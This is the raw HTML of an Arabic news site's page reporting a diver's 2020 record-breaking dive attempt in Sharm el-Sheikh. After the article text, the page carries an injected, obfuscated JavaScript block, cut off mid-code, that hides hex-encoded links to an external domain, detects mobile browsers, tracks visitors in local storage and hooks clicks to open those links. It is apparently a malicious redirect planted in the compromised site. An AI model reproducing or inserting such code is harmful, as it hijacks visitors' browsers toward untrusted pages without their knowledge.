<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/16290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=16290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F16290" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F16290&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-16290 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-16290 mtp-post-%d8%a3%d8%b7%d9%88%d9%84-%d8%ba%d8%b7%d8%b3%d9%87-%d9%81%d9%89-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%b4%d8%b1%d9%85-%d8%a7 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الثلاثاء, نوفمبر 4, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ.</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-16290" class="post-16290 post type-post status-publish format-standard hentry category-1">
	
			<div class="article-inner has-no-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ.</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/khaled" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> خالد ابراهيم        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2020/10/22"><i class="far fa-calendar-check"></i> 2020-10-22        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81" rel="category tag">غير مصنف</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
			

	<div class="entry-content">
		<h3><span style="color: #ff0000">كتب / أحمد أبو سعده. </span></h3>


<p><br><br>صرح الكابتن /محمد سلامه..بأن القبطان : ولاء حافظ صاحب الأرقام القياسية فى موسوعة جينيس فى رياضة الغوص يستعد اليوم 21 أكتوبر 2020 برفع إسم مصر عاليا بتسجيل رقم قياسى عالمى جديد بموسوعة جينيس للأرقام القياسية بتنفيذ أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ وخلالها سيقضى البطل ولاء حافظ 144 ساعة تحت الماء بداية من اليوم 21 أكتوبر وحتى 26 أكتوبر 2020 .<br>من هو القبطان ولاء حافظ ؟<br>هو احد ضباط القوات الخاصة البحرية المصرية سابقا..ويعمل حاليا مرشد سياحى بقناة السويس ؛والذى سبق له تحقيق العديد من الأرقام القياسية ومنها:_<br>1_ عما أطول مسافة غوص والبقاء لمدة 72 ساعة تحت الماء وتناول الطعام والشراب تحت الماء.<br>2_ تحطيم الرقم القياسى الإيطالى العالمى بعمل أطول سلسلة بشرية تحت الماء تجمع فيها أكثر من 200 غواص.<br>وقد سبق وتعرض البطل لحادث سير كاد أن ينهى حياته إلا أنه تدخلت العناية الإلهية لتستمر حياة البطل.وبعدها أحيل للتقاعد من الخدمة بالجيش المصرى وعمل بمجال الإرشاد السياحى؛إلا أن البطل ولاء حافظ يحمل بداخله العزيمة وإرادة الأبطال فبالتدريبات الشاقة قرر أن يكمل المسيرة ويفعل ما يحلم به ؛فقام بالمشاركة فى إحتفال الأمم المتحدة والعالم بيوم السلام العالمى والذى يوافق 21 سبتمبر بعمل أكبر &#8221; كلمة سلام&#8221; فوق سطح الماء بقناة السويس بمدينة الاسماعيلية فى 21 سبتمبر 2019.<br>*شارك فى إدارة الحدث العالمى لنظافة الأعماق بالغردقة فى 15يونيه 2020.<br>واليوم 21 أكتوبر 2020 يقوم البطل ولاء حافظ بتحقيق رقم قياسى عالمى جديد بعمل أطول غطسه فى تاريخ البشرية بمدينة شرم الشيخ بالدعم والتحدى وعزيمة الأبطال.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 